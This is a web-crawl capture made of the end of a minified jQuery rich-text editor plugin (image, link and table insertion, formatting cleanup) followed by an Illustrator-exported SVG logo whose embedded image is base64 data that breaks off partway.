o=e(".richText-editNode");o.length>0&&"IMG"===o.prop("tagName")?(o.attr("src",i),o.parent("div").length>0&&"text-align:center;"===o.parent("div").attr("style")&&"center"!==r?(o.unwrap("div"),o.attr("align",r)):0!==o.parent("div").length&&"text-align:center;"===o.parent("div").attr("style")||"center"!==r?o.attr("align",r):(o.wrap('<div style="text-align:center;"></div>'),o.removeAttr("align")),o.removeClass("richText-editNode"),""===o.attr("class")&&o.removeAttr("class")):ue(l),n.find("input#imageURL").val(""),e(".richText-toolbar li.is-selected").removeClass("is-selected")}else n.prepend(e("<div />",{style:"color:red;display:none;",class:"form-item is-error",text:a.translations.pleaseSelectImage})),n.children(".form-item.is-error").slideDown(),setTimeout(function(){n.children(".form-item.is-error").slideUp(function(){e(this).remove()})},5e3)}}),e(document).on("click","#richText-File button.btn",function(t){t.preventDefault();var n=e(this).parent(".richText-form-item").parent(".richText-form");if(n.attr("data-editor")===M){var i=n.find("#fileURL").val(),r=n.find("#fileText").val();if(r||(r=i),i){var l="";l=!0===a.useSingleQuotes?"<a href='"+i+"' target='_blank'>"+r+"</a>":'<a href="'+i+'" target="_blank">'+r+"</a>",oe(M,!0),ue(l),n.find("input#fileURL").val(""),n.find("input#fileText").val(""),e(".richText-toolbar li.is-selected").removeClass("is-selected")}else n.prepend(e("<div />",{style:"color:red;display:none;",class:"form-item is-error",text:a.translations.pleaseSelectFile})),n.children(".form-item.is-error").slideDown(),setTimeout(function(){n.children(".form-item.is-error").slideUp(function(){e(this).remove()})},5e3)}}),e(document).on("click","#richText-Table button.btn",function(t){t.preventDefault();var n=e(this).parent(".richText-form-item").parent(".richText-form");if(n.attr("data-editor")===M){var i=n.find("input#tableRows").val(),r=n.find("input#tableColumns").val();(!i||i<=0)&&(i=2),(!r||r<=0)&&(r=2);var l="";l=!0===a.useSingleQuotes?"<table class='table-1'><tbody>":'<table class="table-1"><tbody>';for(var o=1;o<=i;o++){l+="<tr>";for(var s=1;s<=r;s++)l+="<td> </td>";l+="</tr>"}l+="</tbody></table>",oe(M,!0),ue(l),n.find("input#tableColumns").val(""),n.find("input#tableRows").val(""),e(".richText-toolbar li.is-selected").removeClass("is-selected")}}),e(document).on("click",function(t){var a=e(t.target);if(0===a.parents(".richText-toolbar").length);else if(a.hasClass("richText-dropdown-outer"))a.parent("a").parent("li").removeClass("is-selected");else if(a.find(".richText").length>0)e(".richText-toolbar li").removeClass("is-selected");else if(a.parent().hasClass("richText-dropdown-close"))e(".richText-toolbar li").removeClass("is-selected");else if(a.hasClass("richText-btn")&&e(t.target).children(".richText-dropdown-outer").length>0)if(a.parent("li").addClass("is-selected"),a.children(".fa,svg").hasClass("fa-link")){oe(M,!1,!0);var n=se();a.find("input#urlText").val(""),a.find("input#url").val(""),n&&a.find("input#urlText").val(n)}else a.hasClass("fa-image")}),e(document).on("click",".richText-toolbar a[data-command]",function(t){var a=e(this),n=a.closest(".richText-toolbar").siblings(".richText-editor"),i=n.attr("id");if(n.length>0&&i===M&&(!a.parent("li").attr("data-disable")||"false"===a.parent("li").attr("data-disable"))){t.preventDefault();var r=e(this).data("command");if("toggleCode"===r)ge(n.attr("id"));else{var l=null;e(this).data("option")&&(l=e(this).data("option").toString()).match(/^h[1-6]$/)&&(r="heading"),re(r,l,i),"removeFormat"===r&&(n.find("*").each(function(){var t=["id","class","name","action","method","src","align","alt","title","style","webkitallowfullscreen","mozallowfullscreen","allowfullscreen","width","height","frameborder"],a=e(this),n=e.map(this.attributes,function(e){return e.name});e.each(n,function(e,n){t.indexOf(n)<0&&"data-"!==n.substr(0,5)&&a.removeAttr(n)}),"A"===a.prop("tagName")&&a.replaceWith(function(){return e("<span />",{html:e(this).html()})})}),re("formatBlock","div",i)),n.find("div:empty,p:empty,li:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty").remove(),n.find("h1,h2,h3,h4,h5,h6").unwrap("h1,h2,h3,h4,h5,h6")}}a.parents("li.is-selected").removeClass("is-selected")}),e(this)},e.fn.unRichText=function(t){var a,n,i=e.extend({delay:0},t),r=e(this);function l(){n.find(".richText-toolbar").remove(),n.find(".richText-editor").remove(),a.unwrap(".richText").data("editor","richText").removeClass("richText-initial").show()}!function(){if(r.hasClass("richText")?n=r:(r.hasClass("richText-initial")||r.hasClass("richText-editor"))&&(n=r.parents(".richText")),!n)return!1;n.find(".richText-editor"),a=n.find(".richText-initial"),parseInt(i.delay)>0?setTimeout(l,parseInt(i.delay)):l()}()}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: http://advertentieplaats.com/wp-content/uploads/2021/01/exertion-logo.svg
body_size: 23208
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 394 92.64" style="enable-background:new 0 0 394 92.64;" xml:space="preserve">
<image style="overflow:visible;" width="1025" height="241" xlink:href="[data-uri]
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
